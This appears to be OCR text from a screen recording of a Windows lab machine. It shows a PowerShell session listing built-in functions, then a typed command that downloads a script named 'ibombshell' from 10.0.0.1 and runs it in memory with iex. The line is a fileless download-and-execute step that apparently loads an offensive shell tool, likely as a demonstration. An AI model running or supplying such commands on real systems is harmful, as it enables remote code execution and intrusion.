 Recycle Bin
Firefox
git
Registry E
File Edit
Computer
Windows PowerShell
Function Clear-Host
Function D:
Function E:
Function F:
Function G:
Function Get-Verb
Function H:
Function help
Function I:
Function ImportSystemModules
Function J:
Function K:
Function L:
Function M:
Function mkdir
Function more
Function N:
Function O:
Function oss
Function P:
Function Pause
Function prompt
Function Q:
Function R:
Function S:
Function T:
Function TabExpansion2
Function U:
Function V:
Function W:
Function X:
Function Y:
Function Z:
PS C:\Users\IEUser> iex (new-object net.webclient).downloadstring('http://10.0.0.1/ibombshell')
PS C:\Users\IEUser> l_
ES
3:58 PM
6/25/2018